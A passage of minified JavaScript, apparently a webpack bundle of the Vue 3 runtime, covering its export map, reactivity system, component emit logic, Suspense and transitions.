t)n.o(t,o)&&!n.o(e,o)&&Object.defineProperty(e,o,{enumerable:!0,get:t[o]})},n.g=function(){if("object"==typeof globalThis)return globalThis;try{return this||new Function("return this")()}catch(e){if("object"==typeof window)return window}}(),n.o=(e,t)=>Object.prototype.hasOwnProperty.call(e,t),n.r=e=>{"undefined"!=typeof Symbol&&Symbol.toStringTag&&Object.defineProperty(e,Symbol.toStringTag,{value:"Module"}),Object.defineProperty(e,"__esModule",{value:!0})},n.nc=void 0;var o={};function r(e,t){const n=Object.create(null),o=e.split(",");for(let e=0;e<o.length;e++)n[o[e]]=!0;return t?e=>!!n[e.toLowerCase()]:e=>!!n[e]}n.r(o),n.d(o,{BaseTransition:()=>Bn,Comment:()=>xr,EffectScope:()=>ye,Fragment:()=>br,KeepAlive:()=>Xn,ReactiveEffect:()=>Re,Static:()=>Sr,Suspense:()=>Mn,Teleport:()=>ur,Text:()=>_r,Transition:()=>Al,TransitionGroup:()=>Jl,VueElement:()=>kl,callWithAsyncErrorHandling:()=>$s,callWithErrorHandling:()=>Rs,camelize:()=>V,capitalize:()=>U,cloneVNode:()=>Hr,compatUtils:()=>Pi,computed:()=>an,createApp:()=>Tc,createBlock:()=>Ar,createCommentVNode:()=>Kr,createElementBlock:()=>Lr,createElementVNode:()=>jr,createHydrationRenderer:()=>nr,createPropsRestProxy:()=>Si,createRenderer:()=>tr,createSSRApp:()=>Nc,createSlots:()=>Qr,createStaticVNode:()=>Wr,createTextVNode:()=>zr,createVNode:()=>Br,customRef:()=>on,defineAsyncComponent:()=>Zn,defineComponent:()=>Gn,defineCustomElement:()=>Sl,defineEmits:()=>mi,defineExpose:()=>gi,defineProps:()=>hi,defineSSRCustomElement:()=>wl,devtools:()=>un,effect:()=>Ie,effectScope:()=>be,getCurrentInstance:()=>ps,getCurrentScope:()=>xe,getTransitionRawChildren:()=>Kn,guardReactiveProps:()=>Dr,h:()=>Ci,handleError:()=>Is,hydrate:()=>Ec,initCustomFormatter:()=>Ti,initDirectivesForSSR:()=>Lc,inject:()=>Fn,isMemoSame:()=>Oi,isProxy:()=>Bt,isReactive:()=>Vt,isReadonly:()=>jt,isRef:()=>Gt,isRuntimeOnly:()=>xs,isVNode:()=>Pr,markRaw:()=>Dt,mergeDefaults:()=>xi,mergeProps:()=>Jr,nextTick:()=>Js,normalizeClass:()=>u,normalizeProps:()=>p,normalizeStyle:()=>i,onActivated:()=>eo,onBeforeMount:()=>co,onBeforeUnmount:()=>fo,onBeforeUpdate:()=>uo,onDeactivated:()=>to,onErrorCaptured:()=>yo,onMounted:()=>ao,onRenderTracked:()=>vo,onRenderTriggered:()=>go,onScopeDispose:()=>Se,onServerPrefetch:()=>mo,onUnmounted:()=>ho,onUpdated:()=>po,openBlock:()=>kr,popScopeId:()=>xn,provide:()=>In,proxyRefs:()=>tn,pushScopeId:()=>_n,queuePostFlushCb:()=>ei,reactive:()=>Pt,readonly:()=>$t,ref:()=>qt,registerRuntimeCompiler:()=>_s,render:()=>kc,renderList:()=>Xr,renderSlot:()=>es,resolveComponent:()=>dr,resolveDirective:()=>gr,resolveDynamicComponent:()=>mr,resolveFilter:()=>Ai,resolveTransitionHooks:()=>Dn,setBlockTracking:()=>Or,setDevtoolsHook:()=>dn,setTransitionHooks:()=>Wn,shallowReactive:()=>Rt,shallowReadonly:()=>It,shallowRef:()=>Zt,ssrContextKey:()=>ki,ssrUtils:()=>Li,stop:()=>Fe,toDisplayString:()=>f,toHandlerKey:()=>D,toHandlers:()=>ns,toRaw:()=>Ut,toRef:()=>ln,toRefs:()=>rn,transformVNodeArgs:()=>$r,triggerRef:()=>Xt,unref:()=>Qt,useAttrs:()=>bi,useCssModule:()=>El,useCssVars:()=>Tl,useSSRContext:()=>Ei,useSlots:()=>yi,useTransitionState:()=>Vn,vModelCheckbox:()=>rc,vModelDynamic:()=>pc,vModelRadio:()=>ic,vModelSelect:()=>lc,vModelText:()=>oc,vShow:()=>yc,version:()=>Mi,warn:()=>Ls,watch:()=>ai,watchEffect:()=>si,watchPostEffect:()=>ii,watchSyncEffect:()=>li,withAsyncContext:()=>wi,withCtx:()=>wn,withDefaults:()=>vi,withDirectives:()=>zo,withKeys:()=>vc,withMemo:()=>Ni,withModifiers:()=>mc,withScopeId:()=>Sn});const s=r("Infinity,undefined,NaN,isFinite,isNaN,parseFloat,parseInt,decodeURI,decodeURIComponent,encodeURI,encodeURIComponent,Math,Number,Date,Array,Object,Boolean,String,RegExp,Map,Set,JSON,Intl,BigInt");function i(e){if(k(e)){const t={};for(let n=0;n<e.length;n++){const o=e[n],r=O(o)?a(o):i(o);if(r)for(const e in r)t[e]=r[e]}return t}return O(e)||M(e)?e:void 0}const l=/;(?![^(]*\))/g,c=/:(.+)/;function a(e){const t={};return e.split(l).forEach((e=>{if(e){const n=e.split(c);n.length>1&&(t[n[0].trim()]=n[1].trim())}})),t}function u(e){let t="";if(O(e))t=e;else if(k(e))for(let n=0;n<e.length;n++){const o=u(e[n]);o&&(t+=o+" ")}else if(M(e))for(const n in e)e[n]&&(t+=n+" ");return t.trim()}function p(e){if(!e)return null;let{class:t,style:n}=e;return t&&!O(t)&&(e.class=u(t)),n&&(e.style=i(n)),e}const f=e=>null==e?"":k(e)||M(e)&&(e.toString===A||!N(e.toString))?JSON.stringify(e,d,2):String(e),d=(e,t)=>t&&t.__v_isRef?d(e,t.value):E(t)?{[`Map(${t.size})`]:[...t.entries()].reduce(((e,[t,n])=>(e[`${t} =>`]=n,e)),{})}:T(t)?{[`Set(${t.size})`]:[...t.values()]}:!M(t)||k(t)||R(t)?t:String(t),h={},m=[],g=()=>{},v=()=>!1,y=/^on[^a-z]/,b=e=>y.test(e),_=e=>e.startsWith("onUpdate:"),x=Object.assign,S=(e,t)=>{const n=e.indexOf(t);n>-1&&e.splice(n,1)},w=Object.prototype.hasOwnProperty,C=(e,t)=>w.call(e,t),k=Array.isArray,E=e=>"[object Map]"===P(e),T=e=>"[object Set]"===P(e),N=e=>"function"==typeof e,O=e=>"string"==typeof e,M=e=>null!==e&&"object"==typeof e,L=e=>M(e)&&N(e.then)&&N(e.catch),A=Object.prototype.toString,P=e=>A.call(e),R=e=>"[object Object]"===P(e),$=r(",key,ref,ref_for,ref_key,onVnodeBeforeMount,onVnodeMounted,onVnodeBeforeUpdate,onVnodeUpdated,onVnodeBeforeUnmount,onVnodeUnmounted"),I=e=>{const t=Object.create(null);return n=>t[n]||(t[n]=e(n))},F=/-(\w)/g,V=I((e=>e.replace(F,((e,t)=>t?t.toUpperCase():"")))),j=/\B([A-Z])/g,B=I((e=>e.replace(j,"-$1").toLowerCase())),U=I((e=>e.charAt(0).toUpperCase()+e.slice(1))),D=I((e=>e?`on${U(e)}`:"")),H=(e,t)=>!Object.is(e,t),z=(e,t)=>{for(let n=0;n<e.length;n++)e[n](t)},W=(e,t,n)=>{Object.defineProperty(e,t,{configurable:!0,enumerable:!1,value:n})},K=e=>{const t=parseFloat(e);return isNaN(t)?e:t};let G;const q=()=>G||(G="undefined"!=typeof globalThis?globalThis:"undefined"!=typeof self?self:"undefined"!=typeof window?window:void 0!==n.g?n.g:{});function Z(e,t){const n=Object.create(null),o=e.split(",");for(let e=0;e<o.length;e++)n[o[e]]=!0;return t?e=>!!n[e.toLowerCase()]:e=>!!n[e]}const J=()=>{},Y=Object.assign,X=Object.prototype.hasOwnProperty,Q=(e,t)=>X.call(e,t),ee=Array.isArray,te=e=>"[object Map]"===le(e),ne=e=>"function"==typeof e,oe=e=>"string"==typeof e,re=e=>"symbol"==typeof e,se=e=>null!==e&&"object"==typeof e,ie=Object.prototype.toString,le=e=>ie.call(e),ce=e=>le(e).slice(8,-1),ae=e=>oe(e)&&"NaN"!==e&&"-"!==e[0]&&""+parseInt(e,10)===e,ue=e=>{const t=Object.create(null);return n=>t[n]||(t[n]=e(n))},pe=/-(\w)/g,fe=(ue((e=>e.replace(pe,((e,t)=>t?t.toUpperCase():"")))),/\B([A-Z])/g),de=(ue((e=>e.replace(fe,"-$1").toLowerCase())),ue((e=>e.charAt(0).toUpperCase()+e.slice(1)))),he=(ue((e=>e?`on${de(e)}`:"")),(e,t)=>!Object.is(e,t)),me=(e,t,n)=>{Object.defineProperty(e,t,{configurable:!0,enumerable:!1,value:n})};let ge;const ve=[];class ye{constructor(e=!1){this.active=!0,this.effects=[],this.cleanups=[],!e&&ge&&(this.parent=ge,this.index=(ge.scopes||(ge.scopes=[])).push(this)-1)}run(e){if(this.active)try{return this.on(),e()}finally{this.off()}else 0}on(){this.active&&(ve.push(this),ge=this)}off(){this.active&&(ve.pop(),ge=ve[ve.length-1])}stop(e){if(this.active){if(this.effects.forEach((e=>e.stop())),this.cleanups.forEach((e=>e())),this.scopes&&this.scopes.forEach((e=>e.stop(!0))),this.parent&&!e){const e=this.parent.scopes.pop();e&&e!==this&&(this.parent.scopes[this.index]=e,e.index=this.index)}this.active=!1}}}function be(e){return new ye(e)}function _e(e,t){(t=t||ge)&&t.active&&t.effects.push(e)}function xe(){return ge}function Se(e){ge&&ge.cleanups.push(e)}const we=e=>{const t=new Set(e);return t.w=0,t.n=0,t},Ce=e=>(e.w&Ne)>0,ke=e=>(e.n&Ne)>0,Ee=new WeakMap;let Te=0,Ne=1;const Oe=30,Me=[];let Le;const Ae=Symbol(""),Pe=Symbol("");class Re{constructor(e,t=null,n){this.fn=e,this.scheduler=t,this.active=!0,this.deps=[],_e(this,n)}run(){if(!this.active)return this.fn();if(!Me.includes(this))try{return Me.push(Le=this),je.push(Ve),Ve=!0,Ne=1<<++Te,Te<=Oe?(({deps:e})=>{if(e.length)for(let t=0;t<e.length;t++)e[t].w|=Ne})(this):$e(this),this.fn()}finally{Te<=Oe&&(e=>{const{deps:t}=e;if(t.length){let n=0;for(let o=0;o<t.length;o++){const r=t[o];Ce(r)&&!ke(r)?r.delete(e):t[n++]=r,r.w&=~Ne,r.n&=~Ne}t.length=n}})(this),Ne=1<<--Te,Ue(),Me.pop();const e=Me.length;Le=e>0?Me[e-1]:void 0}}stop(){this.active&&($e(this),this.onStop&&this.onStop(),this.active=!1)}}function $e(e){const{deps:t}=e;if(t.length){for(let n=0;n<t.length;n++)t[n].delete(e);t.length=0}}function Ie(e,t){e.effect&&(e=e.effect.fn);const n=new Re(e);t&&(Y(n,t),t.scope&&_e(n,t.scope)),t&&t.lazy||n.run();const o=n.run.bind(n);return o.effect=n,o}function Fe(e){e.effect.stop()}let Ve=!0;const je=[];function Be(){je.push(Ve),Ve=!1}function Ue(){const e=je.pop();Ve=void 0===e||e}function De(e,t,n){if(!He())return;let o=Ee.get(e);o||Ee.set(e,o=new Map);let r=o.get(n);r||o.set(n,r=we());ze(r,undefined)}function He(){return Ve&&void 0!==Le}function ze(e,t){let n=!1;Te<=Oe?ke(e)||(e.n|=Ne,n=!Ce(e)):n=!e.has(Le),n&&(e.add(Le),Le.deps.push(e))}function We(e,t,n,o,r,s){const i=Ee.get(e);if(!i)return;let l=[];if("clear"===t)l=[...i.values()];else if("length"===n&&ee(e))i.forEach(((e,t)=>{("length"===t||t>=o)&&l.push(e)}));else switch(void 0!==n&&l.push(i.get(n)),t){case"add":ee(e)?ae(n)&&l.push(i.get("length")):(l.push(i.get(Ae)),te(e)&&l.push(i.get(Pe)));break;case"delete":ee(e)||(l.push(i.get(Ae)),te(e)&&l.push(i.get(Pe)));break;case"set":te(e)&&l.push(i.get(Ae))}if(1===l.length)l[0]&&Ke(l[0]);else{const e=[];for(const t of l)t&&e.push(...t);Ke(we(e))}}function Ke(e,t){for(const t of ee(e)?e:[...e])(t!==Le||t.allowRecurse)&&(t.scheduler?t.scheduler():t.run())}const Ge=Z("__proto__,__v_isRef,__isVue"),qe=new Set(Object.getOwnPropertyNames(Symbol).map((e=>Symbol[e])).filter(re)),Ze=tt(),Je=tt(!1,!0),Ye=tt(!0),Xe=tt(!0,!0),Qe=et();function et(){const e={};return["includes","indexOf","lastIndexOf"].forEach((t=>{e[t]=function(...e){const n=Ut(this);for(let e=0,t=this.length;e<t;e++)De(n,0,e+"");const o=n[t](...e);return-1===o||!1===o?n[t](...e.map(Ut)):o}})),["push","pop","shift","unshift","splice"].forEach((t=>{e[t]=function(...e){Be();const n=Ut(this)[t].apply(this,e);return Ue(),n}})),e}function tt(e=!1,t=!1){return function(n,o,r){if("__v_isReactive"===o)return!e;if("__v_isReadonly"===o)return e;if("__v_raw"===o&&r===(e?t?At:Lt:t?Mt:Ot).get(n))return n;const s=ee(n);if(!e&&s&&Q(Qe,o))return Reflect.get(Qe,o,r);const i=Reflect.get(n,o,r);if(re(o)?qe.has(o):Ge(o))return i;if(e||De(n,0,o),t)return i;if(Gt(i)){return!s||!ae(o)?i.value:i}return se(i)?e?$t(i):Pt(i):i}}function nt(e=!1){return function(t,n,o,r){let s=t[n];if(!e&&!jt(o)&&(o=Ut(o),s=Ut(s),!ee(t)&&Gt(s)&&!Gt(o)))return s.value=o,!0;const i=ee(t)&&ae(n)?Number(n)<t.length:Q(t,n),l=Reflect.set(t,n,o,r);return t===Ut(r)&&(i?he(o,s)&&We(t,"set",n,o):We(t,"add",n,o)),l}}const ot={get:Ze,set:nt(),deleteProperty:function(e,t){const n=Q(e,t),o=(e[t],Reflect.deleteProperty(e,t));return o&&n&&We(e,"delete",t,void 0),o},has:function(e,t){const n=Reflect.has(e,t);return re(t)&&qe.has(t)||De(e,0,t),n},ownKeys:function(e){return De(e,0,ee(e)?"length":Ae),Reflect.ownKeys(e)}},rt={get:Ye,set:(e,t)=>!0,deleteProperty:(e,t)=>!0},st=Y({},ot,{get:Je,set:nt(!0)}),it=Y({},rt,{get:Xe}),lt=e=>e,ct=e=>Reflect.getPrototypeOf(e);function at(e,t,n=!1,o=!1){const r=Ut(e=e.__v_raw),s=Ut(t);t!==s&&!n&&De(r,0,t),!n&&De(r,0,s);const{has:i}=ct(r),l=o?lt:n?zt:Ht;return i.call(r,t)?l(e.get(t)):i.call(r,s)?l(e.get(s)):void(e!==r&&e.get(t))}function ut(e,t=!1){const n=this.__v_raw,o=Ut(n),r=Ut(e);return e!==r&&!t&&De(o,0,e),!t&&De(o,0,r),e===r?n.has(e):n.has(e)||n.has(r)}function pt(e,t=!1){return e=e.__v_raw,!t&&De(Ut(e),0,Ae),Reflect.get(e,"size",e)}function ft(e){e=Ut(e);const t=Ut(this);return ct(t).has.call(t,e)||(t.add(e),We(t,"add",e,e)),this}function dt(e,t){t=Ut(t);const n=Ut(this),{has:o,get:r}=ct(n);let s=o.call(n,e);s||(e=Ut(e),s=o.call(n,e));const i=r.call(n,e);return n.set(e,t),s?he(t,i)&&We(n,"set",e,t):We(n,"add",e,t),this}function ht(e){const t=Ut(this),{has:n,get:o}=ct(t);let r=n.call(t,e);r||(e=Ut(e),r=n.call(t,e));o&&o.call(t,e);const s=t.delete(e);return r&&We(t,"delete",e,void 0),s}function mt(){const e=Ut(this),t=0!==e.size,n=e.clear();return t&&We(e,"clear",void 0,void 0),n}function gt(e,t){return function(n,o){const r=this,s=r.__v_raw,i=Ut(s),l=t?lt:e?zt:Ht;return!e&&De(i,0,Ae),s.forEach(((e,t)=>n.call(o,l(e),l(t),r)))}}function vt(e,t,n){return function(...o){const r=this.__v_raw,s=Ut(r),i=te(s),l="entries"===e||e===Symbol.iterator&&i,c="keys"===e&&i,a=r[e](...o),u=n?lt:t?zt:Ht;return!t&&De(s,0,c?Pe:Ae),{next(){const{value:e,done:t}=a.next();return t?{value:e,done:t}:{value:l?[u(e[0]),u(e[1])]:u(e),done:t}},[Symbol.iterator](){return this}}}}function yt(e){return function(...t){return"delete"!==e&&this}}function bt(){const e={get(e){return at(this,e)},get size(){return pt(this)},has:ut,add:ft,set:dt,delete:ht,clear:mt,forEach:gt(!1,!1)},t={get(e){return at(this,e,!1,!0)},get size(){return pt(this)},has:ut,add:ft,set:dt,delete:ht,clear:mt,forEach:gt(!1,!0)},n={get(e){return at(this,e,!0)},get size(){return pt(this,!0)},has(e){return ut.call(this,e,!0)},add:yt("add"),set:yt("set"),delete:yt("delete"),clear:yt("clear"),forEach:gt(!0,!1)},o={get(e){return at(this,e,!0,!0)},get size(){return pt(this,!0)},has(e){return ut.call(this,e,!0)},add:yt("add"),set:yt("set"),delete:yt("delete"),clear:yt("clear"),forEach:gt(!0,!0)};return["keys","values","entries",Symbol.iterator].forEach((r=>{e[r]=vt(r,!1,!1),n[r]=vt(r,!0,!1),t[r]=vt(r,!1,!0),o[r]=vt(r,!0,!0)})),[e,n,t,o]}const[_t,xt,St,wt]=bt();function Ct(e,t){const n=t?e?wt:St:e?xt:_t;return(t,o,r)=>"__v_isReactive"===o?!e:"__v_isReadonly"===o?e:"__v_raw"===o?t:Reflect.get(Q(n,o)&&o in t?n:t,o,r)}const kt={get:Ct(!1,!1)},Et={get:Ct(!1,!0)},Tt={get:Ct(!0,!1)},Nt={get:Ct(!0,!0)};const Ot=new WeakMap,Mt=new WeakMap,Lt=new WeakMap,At=new WeakMap;function Pt(e){return e&&e.__v_isReadonly?e:Ft(e,!1,ot,kt,Ot)}function Rt(e){return Ft(e,!1,st,Et,Mt)}function $t(e){return Ft(e,!0,rt,Tt,Lt)}function It(e){return Ft(e,!0,it,Nt,At)}function Ft(e,t,n,o,r){if(!se(e))return e;if(e.__v_raw&&(!t||!e.__v_isReactive))return e;const s=r.get(e);if(s)return s;const i=(l=e).__v_skip||!Object.isExtensible(l)?0:function(e){switch(e){case"Object":case"Array":return 1;case"Map":case"Set":case"WeakMap":case"WeakSet":return 2;default:return 0}}(ce(l));var l;if(0===i)return e;const c=new Proxy(e,2===i?o:n);return r.set(e,c),c}function Vt(e){return jt(e)?Vt(e.__v_raw):!(!e||!e.__v_isReactive)}function jt(e){return!(!e||!e.__v_isReadonly)}function Bt(e){return Vt(e)||jt(e)}function Ut(e){const t=e&&e.__v_raw;return t?Ut(t):e}function Dt(e){return me(e,"__v_skip",!0),e}const Ht=e=>se(e)?Pt(e):e,zt=e=>se(e)?$t(e):e;function Wt(e){He()&&((e=Ut(e)).dep||(e.dep=we()),ze(e.dep))}function Kt(e,t){(e=Ut(e)).dep&&Ke(e.dep)}function Gt(e){return Boolean(e&&!0===e.__v_isRef)}function qt(e){return Jt(e,!1)}function Zt(e){return Jt(e,!0)}function Jt(e,t){return Gt(e)?e:new Yt(e,t)}class Yt{constructor(e,t){this._shallow=t,this.dep=void 0,this.__v_isRef=!0,this._rawValue=t?e:Ut(e),this._value=t?e:Ht(e)}get value(){return Wt(this),this._value}set value(e){e=this._shallow?e:Ut(e),he(e,this._rawValue)&&(this._rawValue=e,this._value=this._shallow?e:Ht(e),Kt(this))}}function Xt(e){Kt(e)}function Qt(e){return Gt(e)?e.value:e}const en={get:(e,t,n)=>Qt(Reflect.get(e,t,n)),set:(e,t,n,o)=>{const r=e[t];return Gt(r)&&!Gt(n)?(r.value=n,!0):Reflect.set(e,t,n,o)}};function tn(e){return Vt(e)?e:new Proxy(e,en)}class nn{constructor(e){this.dep=void 0,this.__v_isRef=!0;const{get:t,set:n}=e((()=>Wt(this)),(()=>Kt(this)));this._get=t,this._set=n}get value(){return this._get()}set value(e){this._set(e)}}function on(e){return new nn(e)}function rn(e){const t=ee(e)?new Array(e.length):{};for(const n in e)t[n]=ln(e,n);return t}class sn{constructor(e,t,n){this._object=e,this._key=t,this._defaultValue=n,this.__v_isRef=!0}get value(){const e=this._object[this._key];return void 0===e?this._defaultValue:e}set value(e){this._object[this._key]=e}}function ln(e,t,n){const o=e[t];return Gt(o)?o:new sn(e,t,n)}class cn{constructor(e,t,n){this._setter=t,this.dep=void 0,this._dirty=!0,this.__v_isRef=!0,this.effect=new Re(e,(()=>{this._dirty||(this._dirty=!0,Kt(this))})),this.__v_isReadonly=n}get value(){const e=Ut(this);return Wt(e),e._dirty&&(e._dirty=!1,e._value=e.effect.run()),e._value}set value(e){this._setter(e)}}function an(e,t){let n,o;const r=ne(e);r?(n=e,o=J):(n=e.get,o=e.set);return new cn(n,o,r||!o)}Promise.resolve();new Set;new Map;let un,pn=[],fn=!1;function dn(e,t){var n,o;if(un=e,un)un.enabled=!0,pn.forEach((({event:e,args:t})=>un.emit(e,...t))),pn=[];else if("undefined"!=typeof window&&window.HTMLElement&&!(null===(o=null===(n=window.navigator)||void 0===n?void 0:n.userAgent)||void 0===o?void 0:o.includes("jsdom"))){(t.__VUE_DEVTOOLS_HOOK_REPLAY__=t.__VUE_DEVTOOLS_HOOK_REPLAY__||[]).push((e=>{dn(e,t)})),setTimeout((()=>{un||(t.__VUE_DEVTOOLS_HOOK_REPLAY__=null,fn=!0,pn=[])}),3e3)}else fn=!0,pn=[]}function hn(e,t,...n){const o=e.vnode.props||h;let r=n;const s=t.startsWith("update:"),i=s&&t.slice(7);if(i&&i in o){const e=`${"modelValue"===i?"model":i}Modifiers`,{number:t,trim:s}=o[e]||h;s?r=n.map((e=>e.trim())):t&&(r=n.map(K))}let l;let c=o[l=D(t)]||o[l=D(V(t))];!c&&s&&(c=o[l=D(B(t))]),c&&$s(c,e,6,r);const a=o[l+"Once"];if(a){if(e.emitted){if(e.emitted[l])return}else e.emitted={};e.emitted[l]=!0,$s(a,e,6,r)}}function mn(e,t,n=!1){const o=t.emitsCache,r=o.get(e);if(void 0!==r)return r;const s=e.emits;let i={},l=!1;if(!N(e)){const o=e=>{const n=mn(e,t,!0);n&&(l=!0,x(i,n))};!n&&t.mixins.length&&t.mixins.forEach(o),e.extends&&o(e.extends),e.mixins&&e.mixins.forEach(o)}return s||l?(k(s)?s.forEach((e=>i[e]=null)):x(i,s),o.set(e,i),i):(o.set(e,null),null)}function gn(e,t){return!(!e||!b(t))&&(t=t.slice(2).replace(/Once$/,""),C(e,t[0].toLowerCase()+t.slice(1))||C(e,B(t))||C(e,t))}let vn=null,yn=null;function bn(e){const t=vn;return vn=e,yn=e&&e.type.__scopeId||null,t}function _n(e){yn=e}function xn(){yn=null}const Sn=e=>wn;function wn(e,t=vn,n){if(!t)return e;if(e._n)return e;const o=(...n)=>{o._d&&Or(-1);const r=bn(t),s=e(...n);return bn(r),o._d&&Or(1),s};return o._n=!0,o._c=!0,o._d=!0,o}function Cn(e){const{type:t,vnode:n,proxy:o,withProxy:r,props:s,propsOptions:[i],slots:l,attrs:c,emit:a,render:u,renderCache:p,data:f,setupState:d,ctx:h,inheritAttrs:m}=e;let g,v;const y=bn(e);try{if(4&n.shapeFlag){const e=r||o;g=Gr(u.call(e,e,p,s,d,f,h)),v=c}else{const e=t;0,g=Gr(e.length>1?e(s,{attrs:c,slots:l,emit:a}):e(s,null)),v=t.props?c:En(c)}}catch(t){wr.length=0,Is(t,e,1),g=Br(xr)}let b=g;if(v&&!1!==m){const e=Object.keys(v),{shapeFlag:t}=b;e.length&&7&t&&(i&&e.some(_)&&(v=Tn(v,i)),b=Hr(b,v))}return n.dirs&&(b.dirs=b.dirs?b.dirs.concat(n.dirs):n.dirs),n.transition&&(b.transition=n.transition),g=b,bn(y),g}function kn(e){let t;for(let n=0;n<e.length;n++){const o=e[n];if(!Pr(o))return;if(o.type!==xr||"v-if"===o.children){if(t)return;t=o}}return t}const En=e=>{let t;for(const n in e)("class"===n||"style"===n||b(n))&&((t||(t={}))[n]=e[n]);return t},Tn=(e,t)=>{const n={};for(const o in e)_(o)&&o.slice(9)in t||(n[o]=e[o]);return n};function Nn(e,t,n){const o=Object.keys(t);if(o.length!==Object.keys(e).length)return!0;for(let r=0;r<o.length;r++){const s=o[r];if(t[s]!==e[s]&&!gn(n,s))return!0}return!1}function On({vnode:e,parent:t},n){for(;t&&t.subTree===e;)(e=t.vnode).el=n,t=t.parent}const Mn={name:"Suspense",__isSuspense:!0,process(e,t,n,o,r,s,i,l,c,a){null==e?function(e,t,n,o,r,s,i,l,c){const{p:a,o:{createElement:u}}=c,p=u("div"),f=e.suspense=An(e,r,o,t,p,n,s,i,l,c);a(null,f.pendingBranch=e.ssContent,p,null,o,f,s,i),f.deps>0?(Ln(e,"onPending"),Ln(e,"onFallback"),a(null,e.ssFallback,t,n,o,null,s,i),$n(f,e.ssFallback)):f.resolve()}(t,n,o,r,s,i,l,c,a):function(e,t,n,o,r,s,i,l,{p:c,um:a,o:{createElement:u}}){const p=t.suspense=e.suspense;p.vnode=t,t.el=e.el;const f=t.ssContent,d=t.ssFallback,{activeBranch:h,pendingBranch:m,isInFallback:g,isHydrating:v}=p;if(m)p.pendingBranch=f,Rr(f,m)?(c(m,f,p.hiddenContainer,null,r,p,s,i,l),p.deps<=0?p.resolve():g&&(c(h,d,n,o,r,null,s,i,l),$n(p,d))):(p.pendingId++,v?(p.isHydrating=!1,p.activeBranch=m):a(m,r,p),p.deps=0,p.effects.length=0,p.hiddenContainer=u("div"),g?(c(null,f,p.hiddenContainer,null,r,p,s,i,l),p.deps<=0?p.resolve():(c(h,d,n,o,r,null,s,i,l),$n(p,d))):h&&Rr(f,h)?(c(h,f,n,o,r,p,s,i,l),p.resolve(!0)):(c(null,f,p.hiddenContainer,null,r,p,s,i,l),p.deps<=0&&p.resolve()));else if(h&&Rr(f,h))c(h,f,n,o,r,p,s,i,l),$n(p,f);else if(Ln(t,"onPending"),p.pendingBranch=f,p.pendingId++,c(null,f,p.hiddenContainer,null,r,p,s,i,l),p.deps<=0)p.resolve();else{const{timeout:e,pendingId:t}=p;e>0?setTimeout((()=>{p.pendingId===t&&p.fallback(d)}),e):0===e&&p.fallback(d)}}(e,t,n,o,r,i,l,c,a)},hydrate:function(e,t,n,o,r,s,i,l,c){const a=t.suspense=An(t,o,n,e.parentNode,document.createElement("div"),null,r,s,i,l,!0),u=c(e,a.pendingBranch=t.ssContent,n,a,s,i);0===a.deps&&a.resolve();return u},create:An,normalize:function(e){const{shapeFlag:t,children:n}=e,o=32&t;e.ssContent=Pn(o?n.default:n),e.ssFallback=o?Pn(n.fallback):Br(xr)}};function Ln(e,t){const n=e.props&&e.props[t];N(n)&&n()}function An(e,t,n,o,r,s,i,l,c,a,u=!1){const{p,m:f,um:d,n:h,o:{parentNode:m,remove:g}}=a,v=K(e.props&&e.props.timeout),y={vnode:e,parent:t,parentComponent:n,isSVG:i,container:o,hiddenContainer:r,anchor:s,deps:0,pendingId:0,timeout:"number"==typeof v?v:-1,activeBranch:null,pendingBranch:null,isInFallback:!0,isHydrating:u,isUnmounted:!1,effects:[],resolve(e=!1){const{vnode:t,activeBranch:n,pendingBranch:o,pendingId:r,effects:s,parentComponent:i,container:l}=y;if(y.isHydrating)y.isHydrating=!1;else if(!e){const e=n&&o.transition&&"out-in"===o.transition.mode;e&&(n.transition.afterLeave=()=>{r===y.pendingId&&f(o,l,t,0)});let{anchor:t}=y;n&&(t=h(n),d(n,i,y,!0)),e||f(o,l,t,0)}$n(y,o),y.pendingBranch=null,y.isInFallback=!1;let c=y.parent,a=!1;for(;c;){if(c.pendingBranch){c.effects.push(...s),a=!0;break}c=c.parent}a||ei(s),y.effects=[],Ln(t,"onResolve")},fallback(e){if(!y.pendingBranch)return;const{vnode:t,activeBranch:n,parentComponent:o,container:r,isSVG:s}=y;Ln(t,"onFallback");const i=h(n),a=()=>{y.isInFallback&&(p(null,e,r,i,o,null,s,l,c),$n(y,e))},u=e.transition&&"out-in"===e.transition.mode;u&&(n.transition.afterLeave=a),y.isInFallback=!0,d(n,o,null,!0),u||a()},move(e,t,n){y.activeBranch&&f(y.activeBranch,e,t,n),y.container=e},next:()=>y.activeBranch&&h(y.activeBranch),registerDep(e,t){const n=!!y.pendingBranch;n&&y.deps++;const o=e.vnode.el;e.asyncDep.catch((t=>{Is(t,e,0)})).then((r=>{if(e.isUnmounted||y.isUnmounted||y.pendingId!==e.suspenseId)return;e.asyncResolved=!0;const{vnode:s}=e;bs(e,r,!1),o&&(s.el=o);const l=!o&&e.subTree.el;t(e,s,m(o||e.subTree.el),o?null:h(e.subTree),y,i,c),l&&g(l),On(e,s.el),n&&0==--y.deps&&y.resolve()}))},unmount(e,t){y.isUnmounted=!0,y.activeBranch&&d(y.activeBranch,n,e,t),y.pendingBranch&&d(y.pendingBranch,n,e,t)}};return y}function Pn(e){let t;if(N(e)){const n=Nr&&e._c;n&&(e._d=!1,kr()),e=e(),n&&(e._d=!0,t=Cr,Er())}if(k(e)){const t=kn(e);0,e=t}return e=Gr(e),t&&!e.dynamicChildren&&(e.dynamicChildren=t.filter((t=>t!==e))),e}function Rn(e,t){t&&t.pendingBranch?k(e)?t.effects.push(...e):t.effects.push(e):ei(e)}function $n(e,t){e.activeBranch=t;const{vnode:n,parentComponent:o}=e,r=n.el=t.el;o&&o.subTree===n&&(o.vnode.el=r,On(o,r))}function In(e,t){if(us){let n=us.provides;const o=us.parent&&us.parent.provides;o===n&&(n=us.provides=Object.create(o)),n[e]=t}else 0}function Fn(e,t,n=!1){const o=us||vn;if(o){const r=null==o.parent?o.vnode.appContext&&o.vnode.appContext.provides:o.parent.provides;if(r&&e in r)return r[e];if(arguments.length>1)return n&&N(t)?t.call(o.proxy):t}else 0}function Vn(){const e={isMounted:!1,isLeaving:!1,isUnmounting:!1,leavingVNodes:new Map};return ao((()=>{e.isMounted=!0})),fo((()=>{e.isUnmounting=!0})),e}const jn=[Function,Array],Bn={name:"BaseTransition",props:{mode:String,appear:Boolean,persisted:Boolean,onBeforeEnter:jn,onEnter:jn,onAfterEnter:jn,onEnterCancelled:jn,onBeforeLeave:jn,onLeave:jn,onAfterLeave:jn,onLeaveCancelled:jn,onBeforeAppear:jn,onAppear:jn,onAfterAppear:jn,onAppearCancelled:jn},setup(e,{slots:t}){const n=ps(),o=Vn();let r;return()=>{const s=t.default&&Kn(t.default(),!0);if(!s||!s.length)return;const i=Ut(e),{mode:l}=i;const c=s[0];if(o.isLeaving)return Hn(c);const 